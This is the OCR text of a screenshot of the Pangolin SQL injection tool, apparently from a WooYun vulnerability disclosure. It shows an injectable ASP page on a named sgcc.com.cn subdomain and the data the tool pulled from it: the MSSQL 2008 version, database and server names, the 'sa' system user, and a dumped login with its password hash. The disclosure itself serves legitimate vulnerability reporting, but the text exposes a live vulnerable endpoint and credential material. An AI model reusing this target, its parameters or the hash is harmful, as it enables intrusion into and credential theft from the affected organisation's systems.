 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.bpeg.nc.sgcc.com.cn/ww/contenttest.asp?newsisold=0&newsid=&newsformid= GET
Type String DB MSSQL2008 KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (Intel X86) Sep 22 2011 00:28:06
Db Name EF2KWeb
Server Name WIN-R9MP3KZW8JU
Host Name
System User sa
Current User dbo
Privilege Public
Information Data Command File Writer Reg Reader Dir Tree
Content is : ##MS_PolicyEventProcessingLogin##^0x01009cb1bf613177391d566a3bf3b15e8228d82b0ea7a32cfd44
Length is : 0
Stopped! 936
www.wooyun.org